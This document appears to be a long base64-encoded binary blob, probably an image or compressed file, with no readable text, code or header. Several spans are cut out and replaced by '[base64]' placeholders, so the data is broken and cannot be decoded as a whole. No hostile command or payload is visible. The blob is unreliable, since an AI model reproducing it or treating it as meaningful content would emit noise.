MW42u96i+bEmQuwvrFNErBH9I25P5SXvOfHEDDVijuOOyXNrj4tqQMD75L5JWzSpSrS4Kqk4wSLOvszY6yIujzOILS65b/2K5xxU2HE/[base64]/SVaHFobqBW6g3rXe7jY3Sets6Tb31TRXIrxNkSfWKpQbl8xpf8TtshebzPuoMfehmSTeQPq3KtYSjrhpiZ9/xrOKJO6gTuolk2IlwkwC3RpDscveZcUF/moifoOZ+L7cijExTeY6e63cHUT+lRHgeh7QOZYogjjy/7R7v74O/20Sj0+p7/AHQuZn+Pl/8A/EHP7aJcWCVntmNOb2P44vzgp5LcHf7aItH9N7HP+ON9/wDEnv8AepiNJzH+KJLhOO4kuzhl3mU11V/pUGB3Fl8f5u3q4OfjSjX+upI4xaT06TJLV6Q69r38RxV/PUE46Ri1N1ZZyG6iL2g83UFh5a9oHMbKIHW8G4xumH2XfG1Df6F/irqlR1izGWKcf3dufpNkP6aV+2rrr9Onn9lTxzRx/OU7iXFN4xpeZN2v1yk3a6SS3Oy5jqmZfatYxwZ4mjZ3/CgRQKqYmOXWcGNMp5xTMH4kuGH5B8yKE8oIX1p3VDVhYx9uvP4k0/TUxB9j6f2VKPTFjFGMQ9qPNvFUc2LtmHiCUyfiD00gQv5OlZSVzPuUq6SCkTZD0t4u9x9xTNftWoMaaNbdU4rMid1NUHu5e/8AJUAt2Q4+am6ZOGvrEWq1Mbdmvlxw9co9xtcx63z2C3NSY5qBiqexUqGInGZfaGzFzghwoeMsWXK/Q4Y/QsS31IB8tdPbTFGnHSH5Vdo4u3b5U1W6y6cDpBxVebcyrEO7T4bOuvDYkmA6/Ui0xQ9nAp3GmIH21bdvlycbXvQpbip/OtA08YtxF4iXmqlzoJzljnpj7JuW7JwTiq5YecdRRcSG8qASL7RXVKjrHMRrEmK7vi+8SLrfLg/drlILc7LlOKZkv1rUg1cT66J5DdRBLsJ5uY1wJb5ULD2KLpZ4ckVB1iHLMAJF7+SLU0UVffclPOOvGTrprqRmWqkq+aqtY10SYd1RBuoDdQG6g9oCgTQLHzoPeVTxMnmo+7QGu31aglxHEX2UiZDdRHVIcv8AFcjA2NbLiGKRA/[base64]/BTFa12vSFIlT3RFsGm1FhrybT4VPFcpW63R+U848ZcQlJdPqorkjc2QfBMt31VJFHTjqQkZedSxR1aJQ926rEDbOh99A0yG16vbUkDajJ9XVVwxlHUqkix+jpz3vD/FoEozDaeEyeItvlQDr0N0h27qiNwXobDO/[base64]/lNZsyba3xLtgO7RHnXh8bkF3Vt4F05kOm3lW1Qm0LqEJuDO17hGNhXPXFU+0l6RY7k6E5qQ2PQKupqqcuXfXRlNRQlgp0C3Du3eKtXWTfTDK/GUbL/HOHb7cIvp1uhzmylsFz3MF0ufbtXlVarV9AM/rVCxj2bb9g9q4fO0Z2WziPLq6tjvbmhr90Q0P1TAVXpqEoqo9zgNwT3EJjw3fCQFyISTkqLWti6sUiy0xI5ZsZQ2HS2xScQuouQ6c6lj0KJR6nUHZB7P8Ac8+8/[base64]/[base64]/AJ0+YR+S0wDZpSu4hxZccRta/eWGPRP50UlqUduxVSvXTuV2T+D8mLMVrwbZ27THUtSe8b7345rzKunQpwotCrVnNJr1Z4GJbPLtN2hsXC1yx2PxZAooOIvf31bVjCt1qKdScHF+ZnyXeGsQXSfcsG4pOwA8SmxaZTG9pv4I5rrpXFnZOzTu0ZwX8lOYmjuLccNNpu/we1sb96exSVeVQjaJSvUf7fnZOw9lZgnDGKcD2v0O2RdlvuaDzUnCQlF0vtHT+NUbyhhFbb185OFSH8tcbR0SKkiKAoCgKD0fOg+h3Z5+SdTNPKGzY1xdmF+g568tekQ4IwQe0aXwqRE4HUvu1LTSUuwP94+RYvO0lsGaVkm+76Ywbf8AQ30xklwQW8/I054wEJYV0wrdE8kbuDral/LaRKii5oz17K+ZfZxfjDjrDrltjSjVuPNbNHGHjRNVQTHzqWugqNaiPKAoCgKAoPR2+dB1r2fPkz82O0FgtjFdtdtOHrNJVfRnL084BvonrCIAS6fXQWj/AMCtnB/jZhD/AD8n/wBGgSnyK+cPrYrwgI+30iR/6NBzP2muyPjnsqX23W3GSQHxuQE7Fl219XGXEFdFTqEVRfsoKUoE0BQeiNApALpTzXuqeQ7O7I3ya+Mc+RiYnxdxcGYAReIUmUPDky207+EBdw/hlyrGmkpEXT2anyY+TePMuLwWR1ye/RhaNTUXp7kkZOiF9EqEqIKr7yJVlS3q0fpEsXyixBh+44VvMy0XaG7AuUN1WX4zw6G2Sd6LVKJtqYVQFQBQFAUBQFAUBQFAUBQFB5toPKAoCg9WpxFlZI9nbH/aCvxWnAuHn7w62qI/I5AxGRfNxwuQ1AdGf8EJ2hf/AHfh/wD8XH+yo5AT5IXtC/8Au/D/APGuw/2VLIVlnl2Bs5Oz/YEvuJsOi/ZxHc/NtjySW4/7oo+Hu76ZDnYh20HlAUBQKoOxsmvksc484sCQMVw5FisEKenEjR7xJdB5xv39AaPT7aZCc/8AAt507v8AnJg7T2+lyP8A0KZSAnyLedH+M2DB/wD3uT/6FByVn72fsW9nDHbmE8Ysx27kjYvg7Ec4jTrZdxCWiL/NU8RWm2oA20Ck6qD65/[base64]/PlWjOKS0oGGW8K4NtdhtzO2QyXGmO+bmvktZRxRHGUpWtYbRbpC/fA91KGStZ2rDigfTt8qMGObo65tHwjVkUGmTO4unw1Yjq15DaMNkRerRBG5lwbdI+miCPypB8T8GpxGuuniKrYjTlPf/j+WpItHanE3e9QZA1KOQiPV5UGNkXI7O4/FQaZPK7uIy6ajqNq2Q5D5CQN7QHqUy5UxSS4doCy7xBIkGtddE9WAjOOQ+8W6q5JJM42MeH1F9IVRDTILcP4tTTNM4UNkj9nlRZFpxmVfj7fDu76MpcHW3FD1Q0/mqGoemR39PtqpOLDdI+wRIahqmzWwt47arkNgm/[base64]/tJFllaP0u8TurNyxvM0TdkoKlJsLpIQq/G79F58/8A8dZYq9YqzxrbYuHMb4it0G7DiC0NzjWBd9u1ZbJFqLipz6vbWnq3KcnkazhdIvHaHc6HelVyl0J4uuuxf2x7hhe5WnLnGj4Dgqe56PCuHDQEtspeQAS/tZVt0K7i3lLN9AHWfQnjYfbJ5eRJw+aEK9yotehpzhN5edOcDC8OJrTeocXaLdruTqghst7zZT2rSvXhRI0pzKxfdsN5RT7djK+szL/[base64]/H21VkrxWJCbhWkhYbjiywXu8kGtbJfiySr9cCbctLEcW4rQq626I6cZfd+NMmGGNKYkQY78om7S/[base64]/PQfZ7ttTY+GrPlzgeGXo622GrroM6ptRBEB7viJV7Xw3bwqc2db1ehfSi5sgYmvVuc3Q7xNjl7zb6163ylvP2G1y0itOa+YQSmYtsxRdPSJLiNNN8TfuMl0T+etO8sKNG3nUVTj0H/5WvFzWG+z7l5gK9y0ueL5ckJ7zhHqQI22QmSa+rvXbXzOcoz1nrBpvkzWqPEFUrOunAG2sDygKBVAVPEfbLFN8uOHuw/k89aJz1rcKEwKlFLb6td3ZIQubjP7FtOPWob9M/GP+NF0/z6173yNu3OWS3mXjEno4/oounN0BVOOvvpU42dvkctufLNOcTC+TRkRGZsPkpueIuhvvr5JU065/Fzny6qoFAUG3bLe/dZ8eFGFXJEh0Gmh9pEuiUH1v7OnYUyz7L+GrZj3N2aze8WOAEuPbOSsseaIIr419utbtrZ1LyeFNKMc2xnP2osR5nIVstw/ofw6HQMeOWhuD5a/[base64]/wBBZ/sr0cfDt778U8JPf04+z1/kat/+hM/2VL8HL334o4vf04Oz5/kZt/8AoLP9lPwcvffiYj9ODs+f5Gbf/oLP9lY/Bq99+Ji9/Tg7Pf8AkYgf6Ez/AGVP8Gb334/z+pjF5+nB2fP8jNv/ANBZ/sp+DV778UXv6b3Z8/yMQP8AQmf7Kfg1e+/Ee/pu9nz/ACM2/wD0Fn+yofg1e+/EH6bXZ9/yM2//AEFn+yn4NXvvxB+m72fP8jNv/wBBZ/sqf4NXvvxRyH6bXZ+/yMW//QWf7Kh+DV778TJKstZeQ+cGKRwpFyitcU5DBuq45Ba2og/UiKlaN9s1xYUufOcUuL46dqvBVty67ReYeGrQ2rVstt3eYYb90NdUT+evP8BVFAUBQKqeo+sXyPSJByIzenxk2TgeQgcXy2sEv9lWUI6c2GX3jdiZ8Zheit/8aJe3byHdX2GO023fOH+TWlUZkz7zC57cTS/q3cqT2e07MP8AJHmrXj4ouuN+wZndLxBKK6PtWm8CBuewYpEP5Fr5zv1rGzuI04fcvpvhmum34151YTQFAUGxB0GXHVeoeIOqfbTUfdrPvEV1sWTWV0iy3J+1suW5kSbi9G76EPPyr13hm3pXlbralWU4KCDMvGP+NF02+X09fUJbbZTq9EP8mhzJHrBGYmK5ONrC0/[base64]/3axkMhN76ZDXOLuqPEa5R6hkkTwKq1THDqC0IWysZBPGqqUk2jesQNWG1yZhltIB+j+vyqPFnFzzjq/Olb9pbnJlwLVfbTinTUbmhjQLa3Ftcgh2Rh3qY+qvsqWSWrNlJhp+E29iy5s/dUzohgXNBH21XqgkF4vjlubeAC4lxPqbD3vroGnA2XsiVIfulxEnHXhU3TLmg6eyivFUeZEqOxiaT6L943KKbvhUoxRQ/5yQfFUxjK4GBbhqaOpnu04iFdxUQMJPBt20Gi+InqVWxQN8h5dpD6o1MaqfSt/i91SRYQFS13UCh1D8EfeoAycJwQaHiCtRyGZW7bbtpP/SP+4NEmnMu0ueJj/g7HsGpaiSYeg7oLJEW78atPWS2MU2tQhHb6fDWE2SRKV1xS/JUBqvfeyL1qmlFp7eKyXxosZIUTuGiR8AekfwaqDtC6291QXMk7rZX41AYbQOx4h9tVySidOCvDKsLkiw5bVkNie3qrQqzTjFvYksHFh+Gqokoqzk2nY4Y7e6r4taUTHMjrHc/Bq+MkcTWhKD3TU0jPeo6O79w1DVNG25StEo+qlSiHCNo71B0lVhxSK0SvShWO/wCHyomjOLLacWQPC6SHqEx76D6EdjDFV8zDy1wvfsJejDjrLqWrdwhOFtO6W9xND18yVETlW1SnBy7iE0mtmLMKYvzZzbxPh9l1mLaiiHOB5jhqw69vF0NP4tdLTXL0OLy5wfN7NXB0jL/NTFVhfTYjEpXW93m24nEBU/ilWlrHrdih1wPeEsbLacvb/h9/gOQ5rjZfdAp9GWuiKi1Ft44E5lZVYmymK3sYlt4sw7qwkiDNjlxGH0VO5C07/hVkUYyhMyky67Z45kO0g6m/wkrSm2opNga6Ka7/AA+qoVqz7V0oni5zG7CTwFF9Ks1x0B/[base64]/stuhjxW9r7JbUDyqzGEFyfW5uNbrWrocXjqW1BLu0qqUkjkw5JYZA3XBZBzuQu8vsrWlNdlA13hx+BFcGVHIhMvoz21HJDVvYss8WzYFwvPgTPnCbMI3ZDYl/gG3uX40UayRFL1hGRZbpcbw9Lul7iN7mZDja6Cq+6iVZj0Jx7Eiwlgi42612XGMq6RhaJzc1GeLr5p06p6tOWsxY8UYfw/[base64]/97h29knnC07+kUVagLR/uKs+f8lGKP/D3KnKOA6T+Ty7F+YMDtO4avmPcC3mwWOxi5cBkXCMTYK+I/Qpz/C51VpPq9AuftPY0XHGdd+li4LkWCSQY6j7o9/8A5q+pbVQ8tbeluU1W13Ytxf8A2K8tUxnmmN7ltE5b7GPpAKQ9BPdwp9iruryG93s4QnTaVVyt25Mrc9O0T2h8RX6Fljip+xQz9AtmkFww4IctyLp6y9VeD11aigf7ivPb/JRin/w8/wCysxGpeeyFnXYre5OnZW4oZiNdTj3za6qCnx0RdKhwSxVE40bLhg4JAYclEuSov1URY1oPKD0fOg9q32EH2lx7+sZyc/ejH9Gu/wCGO+bcpdzm2vo7cKjf4Ux+6h+dKh7Qlfyy/wDzUyX/AHo9/Qar47U7p/FzNXy9qlEUBQO+FL87hfEVtvDIi47BktyBAu4lFdaD7YS5+Hu3RkVaccYReFzE9ojo1KtpFqYmKak3t+K80rtbZceVq/OJU3KptuNOONOtky+0Wx1su9s070r6pGpCcM25GRFWUzVanZ/ztn5N4rF0iKRYpvRNil3CieunxrgbjtcbrRVrFWPykPYugsRSzxyyaGVhm6p6VdYMUdRjkWmrw6dwr6yeS18wlCdKc4T+xrarr7NZJ/wYIdX7Kafbxxro7NLK7SgpMddq19glFfIofOosFD51IKogAoF1NEqgKzipej50xCqkiAqOIvHsZfq6w/3i/wDmryviT6jH9JKL5rduj9d3mz/Dj39VfM9e5NRVNQVAFAqp6j6yfJA/res3v3Y/9mKraP0sPijqh0L/AAUPxa+9exFo6sieJKnLvig6CwgP/wCT9zz/AILvX+yLXyvxV9d/U36b4jV45YTQFAUGZldrgF7CSrdO0fcbOJz5x7L+U8zxF6Ezz/8AhAlev8H/AE02pX7HOwDX1iPc556wR0Y0w+ReVwZL+etGt9FV+DFPud35vWjDeExczKPB0e/4mhsJHakm2JOtNrz1566c0Tur4bZ0OfX5fF15zwg41zAztxZmW+TtwuRRYBeGFFLYCJ7NK+x7bsVvbUs3NnXmY8A44uWXeI416tTmw2yTiNftga8xX666Newt72jOnP7kadVu/[base64]/WtWRVyReV0F0lWUWvxj20DfcGXXS6R3VmKLXC1viKkY7akNd6L01OMkDedtQt/xq3IYfm/haiNQVYsgQUJNpeH3qZGLIVpR8lHwteZUySYZzzVuZ4EUdpea0EbcHc5uLqKpxGw0PSo01Eww0X3CI+7WnJsRSiIX8mojMkdCH3aDXkE4wKhwyc3d1TWRNLc58ZHA9HL66LEmslrcJtTIe+oDM/FNguqopxOFuc2NmJVSmzGW4aBMBvdMb/CquSUUiajptfH3awuTbB0X7jGuPX7m1TieMQRdkGoRkaxVjcLWpEXTWzGTW1iit5tq8M/e8qvioR9u1nuLdWwNO4Wn6MiWoapxV/fIawpCj7atimw26YbRdXhqxT7STWpxONu9tQTJxQ2rrbZj4U76BGXeZeIcnMZwMV4ZlvQ5sUwVxtklEJLSLzAk86nSatV3Jk/2mcucaZl4oavwRLDh7NGCxb5wt6AkS5ApbXjX2LrpXS11czWCBdu3J28tYLs+J7zAGNizCBfofussB6LrDRd0WaKp36iaD/FqjVfS6HE8KQhOdY8Znw6F61Yi6eTpfJztGW7DeFVwJmphwsx8q3y+ibNxUuFocVNOIwac1RPdqUmrOODBm5k/h/L9i0z8G41jYzwViJo5lrTaiTYIovNmSKL4udaM5NyipuJIcs104o+Ay2qNUt6UehZFonMT46tOiL0c+lQKtKajFkiMyMDFwicdkWlwt7J+bK/[base64]/VVEohtvGIr/e7aMphz5wtrJcIVjjv5/ZVuIjcpu+W1njkyUFwS2vsvDzcbLzSpsYray+wfbsRPYptMa4MM3KLBblNW96Mgq/[base64]/WJPrUjJbFaOVfaMxTk7h9602BmATDzyvm5Ib3mSr5Vybva6N5Pra845pl/d0Zk6+G1l8CjppWj+D1uq5Q/u6cyfdtv+ZSofg/bnKWj2aO09jLNXNIMP3wYKQFhuOqrLe0yIU1rlbrtdKyo5wRnDCL4/8AbJgsW3tTZpRYrbbMdq+yRBtsUAR6vJE7q8k1tVLrWdR5WB6PnUx7T2B9pcwP1jOTv70Y/oV6Hw13zbNLuc219JbjJG/wqP8AuofnSqvaEq+WX/5rZMfvZ7+g3Xx6r3T+Lmavl6tUIvKAoPR86C+Ox/[base64]/NrX2Gc4Z9+i/IoWXef0Ln+aWquZD39DIcJ39pd/za05kPf0ZKFl/n9C7/m1/sqXMh7+iBXo7v7S5/JWnMh7+gV6K9/2dz+StT5kPf0RHBe/aXf80tOZD39AcB39pd/za/2VLm0vf0/apKGO/wCHgubvd4S/2U5tL39P2hP56sRAUF4djP8AV3h/vB/81eX8TfUY/pJRfNft0fru82f4ce/qr5fr3JqKpqCoAoFVPUfWT5ID9bvm9+7H/sy1Oj9LD4o6odE/wduvvnsRaOrLU5d8UHQeFNA+T9zzUulPmu9c/wD90Kvlfij67+pv03xErxywmgKAoFoW1dfZVse0fbvE8j5x7E+U0rxfcjP5tP6q9f4P+sza9fsUNX1aPe5R0wk5wsVWc/ZLb0/LWnX+imzT7nTudXajYye7TODMFYqcb/QTjG1K2jruiBHf3oKKqr5L3V8CylSqZ6et3IxzgqHtAZSllhi8yijxrHcdX4bo80DVeYa19l2LdvP0sJ+tyq9JV22vTSp4OfquHs25url3ipu13Aicw9dPoXGy5g2ft0WvJb9tPnKXPp9zetKjiH5SPsir2ec0P0RYfjuOYFxK4cqI4PMIz5KpGzr7Oeo/Cvj2msssJuu5nypzLuuU2ObViiyvEzKhOiZiK/[base64]/Z2mhERGgS1aQEt5D01NFjvkUDiqQdOlBESjqRVGKDXdjkI1bkNM26wnizQI5ynuEA/WVDEm9SEhDwgqKlF5AqW4irYiG9RXiCIiREvcI1JM8BZZMJsXXxFsV7txc6jqgerR9yiY7vF3VpybCTQnN41EbzRdNEyZF29Fb3A3uJPeqbMTTcMWO/Ru+jteLatFiWWK8G+yJbRHUagMd1kLtqrVOItBG+JiNQTOyR1Bkd1Aq3dNwZ/[base64]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[base64]/jRMrifVQKEqDJv+NArdVSQ3UCdw0TYXKJsb3iH+VUZMycu5zYwbwXhPFN0PqkSd8cU9atNsxc99nfBMoY8/HFzLbKlfc8JC7xReev8ANW2q1X5CuS4etohDhlcr/[base64]/BWi+/S1T3U9lEMWncr0202LVtt4ww8ic5ufbQMcRuXdpBHKeJwAKgdokxCe2h4E6ajqJRAmIDghu6lqiUUz4HrDVbYasodzblSEdmN745fAqLUuwwX3G3+LVWqOrenjvFaq1Si3MNM7dfjUFp8JveMgfcKpjVtn0s5v4FUE4plAHxVXKLYiszA0fi2tw/wq5FXvbEUglQ9xeH1a10ome4W/Zt6aI6q3u0X0rM8mi8LULclbVNqyJl2+tqMkZGG4W9OvpqyMleKr81rejWG3j9ZO6r4yMUHy6t7d0bdF0dx7eVW5MR6DliDDJ2kt4D1eJUrCeQiCEyOIGRD+E2WhiqexaGLpSxZs4VzjwDBwJnREck3oSCFhnHkUU9Mhqq8gkn3kP4VbGTTlSwWK9a84ex/bY+C8W2WBnFlZcut2NtSQ882XPcyRalyH2Ua2qFYu7JWAs8bFNxj2aLsUmY1qt1y4ujvAnMKniRtD0Xlp/8AhqUZM05OR7jZ5uGrlNt10gv2mfDdVp+FKFQcZNPJUWpcxsRmLdKSZKWMXSTo9JfGqZybNNuR7XcLXKVrbu6uoqoyXJQ9HadZbUPH61QkG/0oIrgi6O4fOsDYNtWB48P6QC7woJNhrMJ+3No0+XpDA/sLnfVE0JJ5bnLDjtkRacG3vl4gLlVMWrKKSYSmXvCF4CzTBGZa5fS1I70bXyqMnPuKWaygwZMfkC1MmCMXduUx7yT2VGMnmp0sJHRyy223OGduZdmGHqveAavlJVqbbpiy1zFG3Ox/uox8TZdDapVaOTXsxSZjjnFhtDC8DUjdzJUrEiUj5g6REizJEOe4Ikpb2geHUBXyrW1ihGJ8xNBW/W2YxcRKZPdb+5TZ5q4ac0SrKaxE8MFGxpYbC7AZcLGYur/xb27HBEfWJK1tWYrMwlgvMvGL0++MXCNh2IDiC+9Of0ciEnsT2VRJtRieLy5Ps1lGfmDi623rFfERliNBaUF4O/QSNUTn06LVGPUlKPQp3HXaTtOC8YYji266cMgiLFcJttUMhUeemqJ01vUYtXPBA5naXO54VsMrDThWuFHaOLNBxhVEm9dV0RPNdK3oxTlVSKVIwtiqyxbnFe/RJbQaSRDcLUDiPL98FR9utWxihGWZ0w5g+TmRlymIbFmRCuTbcr5sKPM4wusSi5A2PTp5+2rcWxGJ4a7HOCsDYgbveYeMX5TrMTdMtrziGhSdNelE81qnVKKVXLFkq7SIbtrZKw2SG0jIxY/Qb7adxO6d9a+qa/q+quaKAoCgKAoCgKAoCgKAoCgKAoCpxFR9qzKUM5MkL9ZhZ4l0iAsuBt7ydFNdPtrn3lPNu29Tg+K0iO5EecYdAm3WyUDAu8VRdFSvNavQaMNEH1b+Rl/Ufzt/d4/+zvVOl9PD4rdFW2z/AAFn8X+uvsevY6ce1sOEoNuF7BUk+uracug1dkYKypyks/Z3w3jnF9lkSFfjAciTF4pukRESJ0itfNbzd7mjcThBo61DcErsz8/7w336yiSerWtL5cu/50R5s21aWezdebrDt0PDt4clS3QZbAo0hE3EunNVXSkt6u5x62OaqXtWYAseW2ZTFow9DKDCSILpM8TfuUl7+fOvcbLdzuaPzjcoqaruardV99htNc+mkHytr+teW8RfQtarHpX7nvmBgXIa/NK7l1b7vLvZrJflcBvcZqvNVUhWvI2O3+a9TWp01bf3YeBB/wDqngf5tlP/AL3Xd18O1cu9scp7/dhYE/yTwP5DP/p1D8H6xynn92FgT/JRA/kM/wDp1H8Hapy3o9sPAn+SmB/JZ/3KnLw/V985aFZ79pS25v4MgYfgYdOytRH0dHrTaKImmiIiJXU23aZ21XnTZjTUPXql5bRcJ5t0uoQcE0T6l1qOo6xf7a2GLhb4Ee7Zet3gobQgLkjhmIqiactwrpXhZ+Hqspaz0avLYE7YOBfF+lTA5+EuAyv/AMlJ7DVhDvOW5n+VbybwrGwVl/mnh2zRrBKvSIzLjRWkAS1BDFdERE1515OpS5U50/uUSjhJ81KqRfXjsbZJZQZQdkCw5sYywdFxfc76ivvOyojckmkV0wBsBc6R8NbNtayvJ8uCUYrEHOTs2iK6ZMw0Hz/vJE/trvQ8P3M0uWSWcnZtIR/5G43T1IvzNFTaqc+/WkfDVxOWH+7GK+yZw32oMlXEtduft8Ph/cAymhA2HRTlogqqaeVc7l1dqusJ/YxF8/7hhG727FMvDnoLsi7x3eF6O2KruX2/VX1eN7S5Wa50Pgfs/wCGsocNFjzOm5Qbbb4zfGbtjhaaac0Q/eL8FK8NuniDmfMUFOsnE3bN+Uju2ddvnYGy+ifoYy8X6E1EdkmcCKvi08AL7teN4ynLOaLiEG1dNAASIi5II81Kp665diJxXC16Hmtnnjr3fcx/2U6jiSOHLsW/bbJnR3/QF0/zUxmcQ1hq7OltC1zSL2Cwf9lZwl7pxAYbu7iCo2uaWvJNrBeX2VjhL3WOLx/Dl3hNob1rmMgfcTkc0RfypUur3WeJUfC16lDuYs895Pa3GMvzJThL3Ti0ZEV+E+4y+y4w8C6E24KiSfWi1X7STun5G39dNcf4Akf026prfSRF05rfqoYt/hJ389fcNu+rwVaotXQQXf2NP1c4f7xf/NXlvEf1L/Espvmn25/13ebP8Ov/ANVfLte5YoqgKgCgVU0H1l+SA/W75v8A7sf+zLVtD6SPx0Z1Q+H/AIO3+LX6AxczVsD3LUssEC6Rlh1oyebalzZMFbac2Q8q+MoYMYr0un/R45sfwfI/OlfFfFH1l1aD4mJ4Try0V77TZUPJdvk3cBr4vQxRr8jjn9ter8Jy/wDU1FfsU214Rr6/FxmxELZLjl4droL/ADpSr9FNmn3MPyzEdDwnk5M8yYeDX+I2tfnqv03VX+ftd2Pa4J7OOdlz7P2cGHsb2wi3QH0SSzz0fYLk42v1jVU4JPtJm7k05nrNw/jfAjrD0G+Rm3npLnQnDVE2l9fPnXt9k3yO30dYVGpVpZlzLDgvswWonRstxzCx3wt8S3RGFJ18/dBVRRD61rj7nv1xuE+n0FG2wcSdrO8dsnP7D86ReMubphHAjJK+tmtpBvFtE5q8aKhufkT8WuBlpCPW2+x86HAVlwgISA01QhLvRaiPrb8mnjRnEHZuC0iQ+lWWc606I+w13D/NW3THVm7f1VemUPnQK20CqBQ9y0ARVUkOJ9VEyeMu6gTxaJmfEl29Dhrwi2mvSlVyZk+f/alvErF+ZmH8DW5zjb3UkSeH7FXnWqviuiNZWIHzThq3N8QII8tveRLW2hq6GwBl9a8sLTJxPiIRlXc2948TkjaeSJrUFTlfOLMO+ZqXySw04Q21lxeJt100TyqYidiwa5KLewItxQ9b3loGvHn96W24IiO/xLQVvduraVTGOPFMv6qByiWlZriDt6/ZWYiQMWX0dFaNvqqWIZb1ZwBwh2+rTVHFX8238Jwto+tUDE1qz1USa8iLubVR8VBmmxVawq5Da3Ccl1CQR9aiDNAslpsglc7tBG5T2W90aG4X0e740QxQe9XS5Ynux3K8vDKkAOxllvk3GD2ClDE3yIqbR6t3xqcUdSWXFabcH21JBhg6AQ/jVHUSBnUZDJj6pVBNLG3Nzmvq7agtY32+l38KoJmc46kJ7qLUmw0zsioNVao6nKc301UlFuWBv6Q192oLUgab+6JAe+OtTDHAJWJR+9uqAtK0RYrtrF02+sR3IVYkvikmWGKosC8P2m5uCMV/qbc91a5lWm2YyWdHt6uyHSLqAfDt9laMVsWjc7eAkR7eVXxijqrPEFtWPmaLu3pkwtifxedW4qsWvOh95CO6mSlH7hFQt1SjJjFWubFrV/[base64]/MTt+LDdygOcVmS23xnCSquctxSLA2CpeDb9KxRMnRHp8aMouXhn/[base64]/ZUcs1qscxIeCLNeocjFGP7ozbjLjMx9vpVwuctV0LcKfewSsasxWRcIt722O6YfsoyLGbAnHv0gtGZLfmw6K9x1r6rYxX9X1VxxQFAUBQFAUBQFAUBQFAUBQFAUABcIlP3eqs45o5PkX29clf0pc77lKgR+DYL6Xp8Qmx6BIuZh/KWvNXdPCfQ9Ja1M4OaK0dWw+rfyMv6j+dv7vH/wBneqdL6eHxW6Kvtn+As/i/119lxdGLYUdw7fb07qapL7wB2xMS5f4MtGG4NnhSIttY4Am562i615erslKtPWc+lROlA/8A933jP/3Jbf56r/B+39/VHkD+73xn/wC5bb/JWo/g/b+/rqRpQUzmxmlcc28TjfLpFYhyhb4SBH7tK71laQs4YQbMYwghddDUX72G/wBXgP4Oe/NXm/EUfxRq1U1+UI/5yYT/AHI/z1oeGJwwnmUnJte2jLPrbWoqWP54XSUfz0Xm2mP549pigVUAUBVuM/fHoeMfxqouo/Nd6pZXyqP60XJ/90b/ANQNfIb361P4qKnc+Te6tJW+zuBv+i0y7/cQ/wBqer0Ox/WZ/o